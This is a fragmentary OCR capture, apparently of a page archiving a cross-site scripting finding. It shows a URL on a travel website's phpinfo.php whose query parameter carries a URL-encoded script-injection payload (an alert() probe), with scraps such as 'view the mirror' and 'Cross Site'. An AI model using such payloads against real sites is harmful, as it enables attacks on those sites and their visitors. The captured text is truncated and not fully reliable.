
URL: http://www.travelingtoitaly.com/outdoor_adventures/phpinfo.php?c
][][][][][][][][][][][][][][][][][][][]=%22%3E%3Cscript%3Ealert(d
Click here to view the mirror
Cross Site 
Advertisements